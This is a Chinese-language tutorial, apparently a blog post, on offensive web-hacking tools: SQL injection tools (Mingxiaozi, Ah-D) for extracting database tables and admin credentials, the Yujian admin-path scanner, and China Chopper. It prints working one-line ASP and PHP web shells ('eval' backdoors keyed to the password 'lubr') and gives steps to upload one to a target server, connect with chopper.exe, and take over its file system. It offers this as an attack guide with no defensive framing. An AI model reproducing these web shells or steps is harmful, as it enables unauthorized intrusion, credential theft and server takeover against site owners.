明小子注入工具+啊D注入工具+御劍後臺掃描工具+中國菜刀一句話木馬

明小子:

明小子主要功能為“SQL注入猜解”,手工猜測太過繁瑣,使用明小子可以檢測是否存在注入點,猜解表名,列名和欄位資料(使用者名稱和密碼)

使用:

1.單擊工具中的“SQL注入猜解”,輸入網站地址,檢測是否存在注入點。

2.點選“猜解表名”,猜出資料庫表名

3.選定猜解出的表名,猜解表中欄位名和欄位值

4.猜解後臺地址,使用猜到的使用者名稱和密碼進行登陸

啊D注入工具:

1、掃描注入點

使用啊D對網站進行掃描,輸入網址就行

2、SQL注入檢測

檢測已知可以注入的連結

3、管理入口檢測

檢測網站登陸的入口點,如果已經得到使用者名稱和密碼的話,可以用這個掃描一下,看能否找到後臺進行登陸

4、瀏覽網頁

可以用這個瀏覽網頁,如果遇到網頁中存在可以注入的連結將提示

御劍:

御劍後臺掃描列舉可能的後臺路徑 找到後臺看是啥系統可以爆庫或者利用漏洞進後臺就簡單多了

1.輸入目標站點的url,點選掃描

2.掃描結果分析:HTTP響應值為200,代表頁面可以訪問

雙擊連結http://../index.asp,進入目標站點主頁

雙擊連結http://../admin/login.asp, 進入後臺管理頁面 (掃描網站登入後臺)

雙擊連結http://../FCKeditor/admin_login.html,該站點的編輯器型別為FCK以及版本號 (掃描編輯器登入後臺)



中國菜刀:

下載地址:http://www.onlinedown.net/soft/588101.htm

1.中國菜刀支援的服務端指令碼:PHP、ASP,主要用於連線一句話木馬。



2.主要功能有:檔案管理(有足夠的許可權時候可以管理整個磁碟/檔案系統),資料庫管理,虛擬終端。

常用的一句話木馬:

asp的一句話是:<%eval request("lubr")%>

php的一句話是:<?php @eval($_POST['lubr']);?>

使用:

1.上傳一句話木馬,記錄木馬地址,例如http://192.168.1.3:8080/up/images/lubr.php



2.菜刀連線:

進入中國菜刀目錄,點選chopper.exe

右鍵點選新增,在位址列中新增上傳檔案路徑,右側新增密碼lubr, 指令碼型別選擇PHP

右鍵點選檔案管理,檢視目標伺服器的完整目錄,可進行建立檔案,修改檔案,上傳下載等操作,如上傳大馬。